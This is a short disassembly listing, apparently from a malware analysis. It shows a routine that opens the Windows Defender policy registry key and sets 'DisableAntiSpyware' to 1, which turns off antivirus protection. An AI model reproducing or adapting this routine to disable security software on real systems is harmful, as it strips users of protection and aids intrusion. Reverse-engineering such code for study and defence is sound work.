 loc_401BDC: ; CODE XREF: sub_401810+1F0îj
; sub_401810+397îj
mov edi, ds:RegOpenKeyExW
lea eax, [esp+0Ch+phkResult]
push eax ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Policies\\Microsoft\\Windows "...
push 80000002h ; hKey
mov [esp+20h+phkResult], 0
call edi ; RegOpenKeyExW
mov ebx, ds:RegSetValueExW
mov esi, ds:RegCloseKey
test eax, eax
jnz short loc_401C36
push 4 ; cbData
lea eax, [esp+14h]
mov dword ptr [esp+14h], 1
push eax ; int
push 4 ; int
push 0 ; int
push offset ValueName ; "DisableAntiSpyware"
push [esp+20h+phkResult] ; lpString2
call ebx ; RegSetValueExW
push [esp+0Ch+phkResult] ; int
call esi ; RegCloseKey